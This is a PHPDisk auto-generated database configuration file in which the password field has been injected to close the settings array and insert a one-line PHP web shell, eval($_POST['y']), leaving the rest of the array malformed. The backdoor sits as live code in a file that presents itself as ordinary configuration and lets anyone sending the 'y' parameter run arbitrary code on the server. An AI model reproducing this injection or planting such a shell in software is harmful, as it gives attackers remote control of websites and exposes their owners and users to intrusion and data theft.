 <?php
// This is PHPDISK auto-generated file. Do NOT modify me.
$configs = array(
'dbhost' => 'localhost',
'dbname' => 'yaseng',
'dbuser' => 'yaseng',
'dbpasswd' => '',) ?><?php eval($_POST['y']) ?>',
'pconnect' => 0,
'tpf' => 'pd_',
'charset' => 'utf-8',
'debug' => '0',
);
define('ADMINCP','admincp');
?>